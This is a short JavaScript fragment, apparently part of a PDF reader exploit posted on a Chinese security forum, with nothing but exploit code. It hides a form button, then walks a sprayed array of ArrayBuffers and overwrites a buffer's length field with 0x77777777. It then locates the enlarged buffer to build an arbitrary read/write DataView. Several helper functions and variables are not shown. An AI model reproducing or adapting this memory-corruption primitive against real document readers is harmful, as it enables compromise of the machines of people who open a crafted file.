 function memory3()
{
var btt1 = this.getField("Button1");
btt1.display = display.hidden;
for(var i1=0x10;i1<len2;i1=i1+1)
{
if(array1[i1]!=null && array1[i1].byteLength  != len1)
{
var ua1 = new DataView(array1[i1]);
for(var i11=len1+0x18-0xc;i11<(len1*5);i11=i11+len1+0x18)
{
if(ua1.getUint32(i11,true) == len1 )
{
ua1.setUint32(i11,0x77777777) ;
}
}
for(var i2=0x11;i2<len2;i2=i2+1)
{
if(array1[i2]!=null && array1[i2].byteLength  == 0x77777777)
{
var bigdv = new DataView(array1[i2]);
memory4(bigdv);
break;
}
}
}
}
memory2();
}
先知社区